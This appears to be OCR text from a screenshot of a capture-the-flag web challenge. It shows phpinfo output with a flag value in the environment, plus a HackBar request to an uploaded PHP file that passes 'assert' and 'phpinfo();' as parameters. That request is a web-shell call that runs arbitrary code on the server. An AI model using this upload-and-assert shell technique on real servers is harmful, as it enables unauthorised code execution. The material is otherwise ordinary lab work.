 APACHE_LOCK_DIR /var/lock/apache2
LANG C
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_SERVICE_HOST 10.240.0.1
PWD /
FLAG flag{2f39332d-5707-413b-9de0-02fcfbd3c179}
PHP Variables
Variable Value
$_REQUEST['1'] assert
$_REQUEST['11'] phpinfo();
$_GET['1'] assert
$_GET['11'] phpinfo();
$_SERVER['HTTP_HOST'] ec417d59-23a8-4331-985a-4ca1b87facbf.node4.buuoj.cn:81
$_SERVER['HTTP_USER_AGENT'] Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.35
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation 1039 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://ec417d59-23a8-4331-985a-4ca1b87facbf.node4.buuoj.cn:81/upload/c47b21fcf8f0bc8b3920541abd8024fd.php?1=assert&11=phpinfo();
Enable POST ADD HEADER